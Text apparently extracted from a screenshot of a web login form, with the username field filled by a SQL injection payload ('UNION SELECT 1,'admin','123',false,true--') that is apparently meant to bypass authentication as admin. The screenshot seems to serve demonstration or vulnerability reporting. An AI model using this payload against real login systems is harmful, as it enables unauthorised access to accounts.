 Login
Username
' UNION SELECT 1,'admin','123',false,true--
Password
•••
Sign in